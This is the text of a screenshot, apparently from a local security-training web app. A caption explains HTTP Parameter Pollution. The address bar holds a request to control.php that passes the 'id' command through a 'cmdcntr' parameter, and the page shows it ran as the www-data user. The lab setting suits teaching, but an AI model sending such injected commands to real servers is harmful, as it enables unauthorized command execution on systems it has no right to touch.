 不安全 192.168.10.10/control.php?cmdcntr=id
Home Control About Logout
HTTP Parameter Pollution or HPP in short is a vulnerability that occurs
due to passing of multiple parameters having same name
Date & Time : 2025-01-13 20:32:03uid=33(www-data) gid=33(www-data) groups=33(www-data)